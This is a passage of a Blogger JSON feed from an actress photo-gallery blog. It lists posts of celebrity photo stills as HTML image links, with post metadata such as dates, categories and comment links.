"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTDYS9hmU--QlEDPa2drU-JqHw7EQwmop-0vJqtKPx8MdeKiF259tVLM5PMjOnW21xFPROYGqEICH6m0uMqWfAQvQBPWc8hCE_zrKf1VNflyhoa1bVF5TcdH0HAJfkMpBZpZFYgKtZ-vP-XCwKLTbaCHbP8sAgfvmvpDpQ-HfDLYBxwLfWcS9vOih9KA\/s72-c\/photo_2023-03-24_15-00-13%20(2).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8092145112122463436.post-2239772569926403711"},"published":{"$t":"2023-03-24T04:31:00.000-07:00"},"updated":{"$t":"2023-03-24T04:31:03.160-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bollywood"}],"title":{"type":"text","$t":"Rakul Preet Singh Glamorous Stills in Saree"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfjdtoM7WsfQHX3BY3jHzCK5micP8t1gvOVYveHcamU7vyifOwPAWMdruwJciG1UKkNQ94enPW4aonJu6lZ7ze2LUWA0KRerNXI_w2NsFLIvfprMaSqMlsTVXVIQK2fTtrF0Q4j2JLRz7qcRq-w4oqQj7k1PQ5aH--4YUS32K3-IQEDqLg8twr-9OfDA\/s1280\/photo_2023-03-24_14-59-51.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1019\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfjdtoM7WsfQHX3BY3jHzCK5micP8t1gvOVYveHcamU7vyifOwPAWMdruwJciG1UKkNQ94enPW4aonJu6lZ7ze2LUWA0KRerNXI_w2NsFLIvfprMaSqMlsTVXVIQK2fTtrF0Q4j2JLRz7qcRq-w4oqQj7k1PQ5aH--4YUS32K3-IQEDqLg8twr-9OfDA\/s16000\/photo_2023-03-24_14-59-51.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhob1EWCngPLDaEmCIt8Q7e2Prfcy9xiHZTwI0b-gOyzFx9tM0W45i6fNqh9N0FDpK_Musz_iOp5eWm0dkJ8GYuYyXjWs7lrixQgJ1NDvev3JdqTEJTPv-Q070U3iX_tPE0m_lwOTyC3-tVV7oaZa1jelo_IP2ULSk_xMIZs5VbNP9ZzOPsD_4zyCpjYA\/s1280\/photo_2023-03-24_14-59-52%20(2).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1019\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhob1EWCngPLDaEmCIt8Q7e2Prfcy9xiHZTwI0b-gOyzFx9tM0W45i6fNqh9N0FDpK_Musz_iOp5eWm0dkJ8GYuYyXjWs7lrixQgJ1NDvev3JdqTEJTPv-Q070U3iX_tPE0m_lwOTyC3-tVV7oaZa1jelo_IP2ULSk_xMIZs5VbNP9ZzOPsD_4zyCpjYA\/s16000\/photo_2023-03-24_14-59-52%20(2).jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxtzb8NHIGxmEHEBIRZ9FgXfh033cEDuZCBtgAYiNdul7aDixkmYM1Tr679RT9_aZylPKM7NATPCvyUoE0Xq11V3Do8WHhazcegUzPe0Mys5W-JTak0paXQh03QqrTXf6H2Z_CEAuGRLswcgBGmnyzeXEJSbGx8AfXpS9WALHGOv8xBkLfI8tj5YpfZA\/s1280\/photo_2023-03-24_14-59-52.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1019\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxtzb8NHIGxmEHEBIRZ9FgXfh033cEDuZCBtgAYiNdul7aDixkmYM1Tr679RT9_aZylPKM7NATPCvyUoE0Xq11V3Do8WHhazcegUzPe0Mys5W-JTak0paXQh03QqrTXf6H2Z_CEAuGRLswcgBGmnyzeXEJSbGx8AfXpS9WALHGOv8xBkLfI8tj5YpfZA\/s16000\/photo_2023-03-24_14-59-52.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrVyIsR9e4wDw6IV3xdxDekTlPLB6JpCqeeDSXMw7Ghlcu6SaDKe8Wk4G10wUDkP3zJhzfYYAVs0g3_CxrAZoovO7j6IMoPfcQ2mFOVc8AwaLkHKumsHAl4iZr8PKG1cMLRaihA7tauWpv_KhAyeX27e-1psCXiw5iCmJMNz_38KoFkmqWx3ofQZILVw\/s1280\/photo_2023-03-24_14-59-53.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1019\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrVyIsR9e4wDw6IV3xdxDekTlPLB6JpCqeeDSXMw7Ghlcu6SaDKe8Wk4G10wUDkP3zJhzfYYAVs0g3_CxrAZoovO7j6IMoPfcQ2mFOVc8AwaLkHKumsHAl4iZr8PKG1cMLRaihA7tauWpv_KhAyeX27e-1psCXiw5iCmJMNz_38KoFkmqWx3ofQZILVw\/s16000\/photo_2023-03-24_14-59-53.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnRZ-3x2i1Kuxylr3Hw3TNihqsUdjPYNgynWBnBGTIEPDZ7m-vt6F5Ltn8R4wrJhoLjt92mLwrKaYv7CQyd-A_X0wfeFQJdE9KtL6mtXe8XuESVdRXBgZ0m7ZSFwasEeejJDbGUdxpjtv7sIojCakRZDU7efwExwn545Qorgias7xvRo7Hc46O6JkaHQ\/s1280\/photo_2023-03-24_14-59-54.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1019\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnRZ-3x2i1Kuxylr3Hw3TNihqsUdjPYNgynWBnBGTIEPDZ7m-vt6F5Ltn8R4wrJhoLjt92mLwrKaYv7CQyd-A_X0wfeFQJdE9KtL6mtXe8XuESVdRXBgZ0m7ZSFwasEeejJDbGUdxpjtv7sIojCakRZDU7efwExwn545Qorgias7xvRo7Hc46O6JkaHQ\/s16000\/photo_2023-03-24_14-59-54.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/actressgallery2023.blogspot.com\/feeds\/2239772569926403711\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/rakul-preet-singh-glamorous-stills-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/2239772569926403711"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/2239772569926403711"},{"rel":"alternate","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/rakul-preet-singh-glamorous-stills-in.html","title":"Rakul Preet Singh Glamorous Stills in Saree"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfjdtoM7WsfQHX3BY3jHzCK5micP8t1gvOVYveHcamU7vyifOwPAWMdruwJciG1UKkNQ94enPW4aonJu6lZ7ze2LUWA0KRerNXI_w2NsFLIvfprMaSqMlsTVXVIQK2fTtrF0Q4j2JLRz7qcRq-w4oqQj7k1PQ5aH--4YUS32K3-IQEDqLg8twr-9OfDA\/s72-c\/photo_2023-03-24_14-59-51.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8092145112122463436.post-4456126412422465425"},"published":{"$t":"2023-03-24T04:03:00.004-07:00"},"updated":{"$t":"2023-03-24T04:03:31.771-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bollywood"}],"title":{"type":"text","$t":"Glittering Stills of Rashmika Mandanna"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcihn7orsM5FdIF2VPhvEBPs_EBjKF9DhR2vBFC2H_VfAh4pWCKcceXenoFJbLq4IjunVYxaVhqlAZjbGPfOEUgzP-O3l5Z3AXOFhKS58UkrNxmF-4d48xxKwz5YVBhYTgVZR3n3CjqCtR-DOwSr8B2BFh3DYHdaNSNKzVFErLxCVs71CcDQ7sSAT16A\/s1280\/photo_2023-03-24_14-58-45%20(2).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1025\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcihn7orsM5FdIF2VPhvEBPs_EBjKF9DhR2vBFC2H_VfAh4pWCKcceXenoFJbLq4IjunVYxaVhqlAZjbGPfOEUgzP-O3l5Z3AXOFhKS58UkrNxmF-4d48xxKwz5YVBhYTgVZR3n3CjqCtR-DOwSr8B2BFh3DYHdaNSNKzVFErLxCVs71CcDQ7sSAT16A\/s16000\/photo_2023-03-24_14-58-45%20(2).jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTfc43ojaM5XqWhoAaGmJ_MMn2U7vYnVtyEbMmuGFw9jfzWXzdY7mz1nSQh3voFh_9jehy4v5GfNKaIgOOhDv-IHjDFyMAbDq_fNJftbIAtd7AhrSD4K7RLbrmBNYqDug1ufBt8Ff2WGXSWsHBsCZKMPuinZxPkPK1gTbdP4y8pMenq0CZ1OaeJxnA3Q\/s1280\/photo_2023-03-24_14-58-45.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1025\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTfc43ojaM5XqWhoAaGmJ_MMn2U7vYnVtyEbMmuGFw9jfzWXzdY7mz1nSQh3voFh_9jehy4v5GfNKaIgOOhDv-IHjDFyMAbDq_fNJftbIAtd7AhrSD4K7RLbrmBNYqDug1ufBt8Ff2WGXSWsHBsCZKMPuinZxPkPK1gTbdP4y8pMenq0CZ1OaeJxnA3Q\/s16000\/photo_2023-03-24_14-58-45.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2xgj_8RlKfsiJyJ2ZRyo9q90pY4YTdt-UWLe371tnkENgAC_4UIVaoMs0m1qzuFHfQhoxJjg6x8ODalNlfTcFnRxyjyuLDO82Xq8sSDQ3G01a7YhWVONisIJfOIP0hri5FgipknA4ovb25VX6gvN7tKOSQ-2wvoKwBt305sPU8MChafd0kmg2qxsEGw\/s1280\/photo_2023-03-24_14-58-46.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1025\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2xgj_8RlKfsiJyJ2ZRyo9q90pY4YTdt-UWLe371tnkENgAC_4UIVaoMs0m1qzuFHfQhoxJjg6x8ODalNlfTcFnRxyjyuLDO82Xq8sSDQ3G01a7YhWVONisIJfOIP0hri5FgipknA4ovb25VX6gvN7tKOSQ-2wvoKwBt305sPU8MChafd0kmg2qxsEGw\/s16000\/photo_2023-03-24_14-58-46.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/actressgallery2023.blogspot.com\/feeds\/4456126412422465425\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/glittering-stills-of-rashmika-mandanna.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/4456126412422465425"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/4456126412422465425"},{"rel":"alternate","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/glittering-stills-of-rashmika-mandanna.html","title":"Glittering Stills of Rashmika Mandanna"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcihn7orsM5FdIF2VPhvEBPs_EBjKF9DhR2vBFC2H_VfAh4pWCKcceXenoFJbLq4IjunVYxaVhqlAZjbGPfOEUgzP-O3l5Z3AXOFhKS58UkrNxmF-4d48xxKwz5YVBhYTgVZR3n3CjqCtR-DOwSr8B2BFh3DYHdaNSNKzVFErLxCVs71CcDQ7sSAT16A\/s72-c\/photo_2023-03-24_14-58-45%20(2).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8092145112122463436.post-2764252269662127492"},"published":{"$t":"2023-03-24T04:02:00.002-07:00"},"updated":{"$t":"2023-03-24T04:02:05.882-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actress"}],"title":{"type":"text","$t":"Awesome Poses of Satwika in White"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpcWZLbRMT8FYPvs5hk_5-MgHIHOtW2ahbpd9RX_XynF0Pvx3zUFpZ_u-A7WMOsEFS1GcEE0zNY5jzbbizMpfKUBKy4OignwaVO4CFX1mSjwpRg1AlsG5Sf2Iy_TPEOv2LOhNThzpGE0V0u-mnw9VFed7KFWRK2sXRKkHre9dN3bAvK4H6L0ha1DR0xQ\/s1280\/photo_2023-03-24_14-56-13.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"853\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpcWZLbRMT8FYPvs5hk_5-MgHIHOtW2ahbpd9RX_XynF0Pvx3zUFpZ_u-A7WMOsEFS1GcEE0zNY5jzbbizMpfKUBKy4OignwaVO4CFX1mSjwpRg1AlsG5Sf2Iy_TPEOv2LOhNThzpGE0V0u-mnw9VFed7KFWRK2sXRKkHre9dN3bAvK4H6L0ha1DR0xQ\/s16000\/photo_2023-03-24_14-56-13.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi41A9eMZ23g7aHutqRRnOOBOLfc1Xg3fLezfctIw8uBFaCVv5KMf8YNE54qFxCGBJqmhGvaxn-k-h6bDPe9hcqSYTtD_OJKypjKoIPrmESDICDuopaPllJrpG5HQ1nTKxQ65JFIk-l12O7clwngPz52ckBc9AgcvUkolxknekGD9bpR4HALngoqdoH2A\/s1280\/photo_2023-03-24_14-56-14.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi41A9eMZ23g7aHutqRRnOOBOLfc1Xg3fLezfctIw8uBFaCVv5KMf8YNE54qFxCGBJqmhGvaxn-k-h6bDPe9hcqSYTtD_OJKypjKoIPrmESDICDuopaPllJrpG5HQ1nTKxQ65JFIk-l12O7clwngPz52ckBc9AgcvUkolxknekGD9bpR4HALngoqdoH2A\/s16000\/photo_2023-03-24_14-56-14.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgufhjYJIGhD6MbM89iwT5qT8h3zVUOkCWgX_eXOFAX0sautctVTJFN72j6R3QNzg5C2o0TTDds5xEaEejVWPsiF8NhWnPoxgaEUvjK08IwMJHSaQNEDj6e9RKm4LZ55qFWI99yq87iURwIiMRajlPTtI6s2NTVzj6V6C0x_OTzzkLWU5RHWPCldlGueQ\/s1280\/photo_2023-03-24_14-56-15.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgufhjYJIGhD6MbM89iwT5qT8h3zVUOkCWgX_eXOFAX0sautctVTJFN72j6R3QNzg5C2o0TTDds5xEaEejVWPsiF8NhWnPoxgaEUvjK08IwMJHSaQNEDj6e9RKm4LZ55qFWI99yq87iURwIiMRajlPTtI6s2NTVzj6V6C0x_OTzzkLWU5RHWPCldlGueQ\/s16000\/photo_2023-03-24_14-56-15.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH5A1a8IQSDUMMcQYd-fyreUGl9jH5M1X17SkL9gBa1nsay70j92DvAjH_dqnoNWyVIJ_QX-2ZVgn60vDPecGUZYnptsSXis3x7QfQ2WATVR49MST0rrqF4MZ4c-z-ZBWNnnWHJGVvFfwb_1U12K7mGSbFIx4pTCaIzXVcb548RUdFk51LHqu4AjXkag\/s1280\/photo_2023-03-24_14-56-16.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH5A1a8IQSDUMMcQYd-fyreUGl9jH5M1X17SkL9gBa1nsay70j92DvAjH_dqnoNWyVIJ_QX-2ZVgn60vDPecGUZYnptsSXis3x7QfQ2WATVR49MST0rrqF4MZ4c-z-ZBWNnnWHJGVvFfwb_1U12K7mGSbFIx4pTCaIzXVcb548RUdFk51LHqu4AjXkag\/s16000\/photo_2023-03-24_14-56-16.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/actressgallery2023.blogspot.com\/feeds\/2764252269662127492\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/awesome-poses-of-satwika-in-white.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/2764252269662127492"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/2764252269662127492"},{"rel":"alternate","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/awesome-poses-of-satwika-in-white.html","title":"Awesome Poses of Satwika in White"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpcWZLbRMT8FYPvs5hk_5-MgHIHOtW2ahbpd9RX_XynF0Pvx3zUFpZ_u-A7WMOsEFS1GcEE0zNY5jzbbizMpfKUBKy4OignwaVO4CFX1mSjwpRg1AlsG5Sf2Iy_TPEOv2LOhNThzpGE0V0u-mnw9VFed7KFWRK2sXRKkHre9dN3bAvK4H6L0ha1DR0xQ\/s72-c\/photo_2023-03-24_14-56-13.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8092145112122463436.post-366165403903992003"},"published":{"$t":"2023-03-24T04:00:00.004-07:00"},"updated":{"$t":"2023-03-24T04:00:20.732-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bollywood"}],"title":{"type":"text","$t":"Mind-blowing Looks of Saniya"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWfDA7Zq_dbPJUmUqqBC57DDQQa_0K8VznTMn9K4BuZ6VsWhtN_CzRHUhxztTegTZyMvbl2DMcz_o2JXZPKbeZKRWGn8FIHsyhkZ4XiBXYBdEv-yYrSNSfj3bN23CHzjHpef4JLg5Q7MR04nWgtlZO3_5qxUPUrLFNrUkUBD96h5llLifz8k3eaU-GSg\/s1280\/photo_2023-03-24_14-57-45.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWfDA7Zq_dbPJUmUqqBC57DDQQa_0K8VznTMn9K4BuZ6VsWhtN_CzRHUhxztTegTZyMvbl2DMcz_o2JXZPKbeZKRWGn8FIHsyhkZ4XiBXYBdEv-yYrSNSfj3bN23CHzjHpef4JLg5Q7MR04nWgtlZO3_5qxUPUrLFNrUkUBD96h5llLifz8k3eaU-GSg\/s16000\/photo_2023-03-24_14-57-45.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl-AH_DqZaJNH_VEB5EWwqwq1YiUdtFLdXghhkRizLyZvghC1fVFIY_z8G792gKTN7x3WOdp1VHl7doEy1G_mQFqadl2Wh_mgfo8AVeIjlDrExOMCiAfs65U3juqty97-hjBv3DklokO8GO9YfLt7eM8awK8yHIMgeDnJkx04x4CgxDEdMOmPewERIVA\/s1280\/photo_2023-03-24_14-57-46%20(2).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1084\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl-AH_DqZaJNH_VEB5EWwqwq1YiUdtFLdXghhkRizLyZvghC1fVFIY_z8G792gKTN7x3WOdp1VHl7doEy1G_mQFqadl2Wh_mgfo8AVeIjlDrExOMCiAfs65U3juqty97-hjBv3DklokO8GO9YfLt7eM8awK8yHIMgeDnJkx04x4CgxDEdMOmPewERIVA\/s16000\/photo_2023-03-24_14-57-46%20(2).jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJiPod01sZJv0559UoFmuN37GuxE8uT25CgtQcWoPC4p37dygNcjOTs1-WL8k1YLHTiNLWgNR6L3EljEArVcIr_Ii68aobnb7KDtSRQ02TkXHIpZp6BlhmDRIPUzFIlaNXfvIPAxx2p8oYdvaVe-ar6oSuKlDVGE_rBHnNGFqs2sIU2vNhTUplNIYkNw\/s1280\/photo_2023-03-24_14-57-46.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJiPod01sZJv0559UoFmuN37GuxE8uT25CgtQcWoPC4p37dygNcjOTs1-WL8k1YLHTiNLWgNR6L3EljEArVcIr_Ii68aobnb7KDtSRQ02TkXHIpZp6BlhmDRIPUzFIlaNXfvIPAxx2p8oYdvaVe-ar6oSuKlDVGE_rBHnNGFqs2sIU2vNhTUplNIYkNw\/s16000\/photo_2023-03-24_14-57-46.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihz9Y5kfbi1P0Ubd0gnDSdpIBonR_Ydp7AiUDwTcYQjx_OWr60rR8Hi6Eljy6Nwr7dFotRLc-n9rlmBUzifRjXoSBjqk80OHC88ynU6F6x6GENk2zmzijAyrvH0_QVwDZ_GIl1YjWtA0Wx7ZQPBCoCGnxcI_KUHVC5CW_OTQc3JJ0IZd1ZhJzuKkxmhg\/s1280\/photo_2023-03-24_14-57-48.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihz9Y5kfbi1P0Ubd0gnDSdpIBonR_Ydp7AiUDwTcYQjx_OWr60rR8Hi6Eljy6Nwr7dFotRLc-n9rlmBUzifRjXoSBjqk80OHC88ynU6F6x6GENk2zmzijAyrvH0_QVwDZ_GIl1YjWtA0Wx7ZQPBCoCGnxcI_KUHVC5CW_OTQc3JJ0IZd1ZhJzuKkxmhg\/s16000\/photo_2023-03-24_14-57-48.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/actressgallery2023.blogspot.com\/feeds\/366165403903992003\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/mind-blowing-looks-of-saniya.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/366165403903992003"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/366165403903992003"},{"rel":"alternate","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/mind-blowing-looks-of-saniya.html","title":"Mind-blowing Looks of 